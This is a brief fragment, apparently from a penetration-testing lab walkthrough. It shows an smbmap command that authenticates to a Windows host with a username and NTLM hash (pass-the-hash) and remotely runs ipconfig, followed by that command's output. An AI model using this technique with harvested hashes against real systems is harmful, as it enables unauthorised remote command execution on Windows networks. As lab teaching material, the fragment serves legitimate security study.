 └─# smbmap -u a.bilgi -d sirket.local -p aad3b435b51404eeaad3b435b51404ee:050a954393cdbf4ffdd11bfb496fa004 -H 10.10.10.20 -x ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::dcc9:33c5:c9:20d1%5
IPv4 Address. . . . . . . . . . . : 10.10.10.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.254
File System
Network
Browse Network